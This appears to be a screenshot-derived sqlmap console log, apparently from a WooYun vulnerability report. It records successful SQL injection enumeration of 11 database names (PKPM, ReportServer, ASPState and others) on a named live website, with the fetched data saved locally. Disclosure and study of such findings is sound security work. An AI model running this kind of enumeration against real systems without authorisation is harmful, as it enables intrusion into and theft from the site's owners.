 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[07:49:51] [INFO] retrieved: PKPMBSjd(cc)
[07:49:52] [INFO] retrieved: ReportServer
[07:49:52] [INFO] retrieved: ReportServerTempDB
[07:49:53] [INFO] retrieved: tempdb
available databases [11]:
[*] ASPState
[*] lsdata
[*] master
[*] model
[*] msdb
[*] PKPM_UCML_JD
[*] pkpmbs(th)
[*] PKPMBSjd(cc)
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[07:49:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times
[07:49:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[07:49:53] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.ccjdw.com'
[*] shutting down at 07:49:53
www.wooyun.org
[root@Hacker~]# Sqlmap